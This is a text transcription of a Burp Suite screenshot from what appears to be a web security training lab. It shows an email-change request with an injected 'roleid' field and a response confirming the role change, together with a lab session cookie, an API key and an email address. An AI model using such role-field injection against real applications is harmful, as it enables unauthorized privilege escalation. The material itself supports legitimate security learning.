 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.4.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Follow redirection Burp AI Target: https://0ae500f0
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host : 0ae500f004af43d080267158003d0012.web-security-academy.net
3 Cookie : session =O1w3JxtdWJ69eeG9uIgTT4cO1gz1pk2b
4 Content-Length : 56
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type : text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
11 Accept : */*
12 Origin : https://0ae500f004af43d080267158003d0012.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer : https://0ae500f004af43d080267158003d0012.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19
20 {
"email" :"tranhlearnsecurity@gmail.com" ,
21 "roleid" :2
22 }
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location : /my-account
3 Content-Type : application/json; charset=utf-8
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 132
6
7 {
8 "username" :"wiener" ,
9 "email" :"tranhlearnsecurity@gmail.com" ,
10 "apikey" :"n3Ll07XAqvb6EQPMUDJhJ8WW0A8HuOSg" ,
11 "roleid" :2
12 }